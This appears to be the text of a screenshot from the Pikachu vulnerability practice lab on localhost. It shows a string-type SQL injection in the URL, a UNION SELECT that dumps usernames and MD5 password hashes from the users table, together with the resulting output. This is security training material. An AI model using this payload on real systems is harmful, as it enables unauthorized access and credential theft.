 127.0.0.1/vul/sqli/sqli_str.php?name=-1%27+union+select+group_concat%28username%29%2Cgroup_concat%28password%29+from+users%23&submit=查询
Pikachu 漏洞练习平台 pika~pika~
sqli > 字符型注入
what's your username?
Site Scripting
查询
your uid:admin,pikachu,test
your email is: e10adc3949ba59abbe56e057f20f883e,670b14728ad9902aecba32e22fa4f6bd,e99a18c428cb38d5f260853678922e03